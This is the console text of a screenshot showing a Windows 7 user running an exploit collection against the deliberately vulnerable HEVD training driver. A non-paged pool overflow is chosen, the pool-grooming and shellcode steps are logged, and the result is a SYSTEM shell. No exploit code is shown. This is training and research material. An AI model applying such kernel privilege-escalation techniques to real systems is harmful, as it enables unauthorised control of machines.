 Administrator: C:\Windows\system32\cmd.exe - Desktop\HEVD_Solutions.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\yuval>whoami
yuval-pc\yuval
C:\Users\yuval>Desktop\HEVD_Solutions.exe
1. Exploit buffer overflow
2. Exploit integer overflow
3. Exploit write what where
4. Exploit null pointer dereference
5. Exploit use after free in non paged pool
6. Exploit non paged pool overflow
7. Exploit unintialized stack variable
8. Exploit unintialized heap variable
9. Exploit double fetch
6
[+] Started derandomizing nonPagedPool
[+] Allocating sequantial objects
[+] handle: 0000FA7C
[+] handle: 0000FA80
[+] handle: 0000FA84
[+] handle: 0000FA88
[+] handle: 0000FA8C
[+] handle: 0000FA90
[+] handle: 0000FA94
[+] handle: 0000FA98
[+] handle: 0000FA9C
[+] handle: 0000FAA0
[+] Creating holes in sizes 0x200...
[+] Allocated null paged
[+] Copied shellcode to null page: 01302790
[+] Copied payload to buffer
[+] Closing handles, Enjoy shell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\yuval>whoami
nt authority\system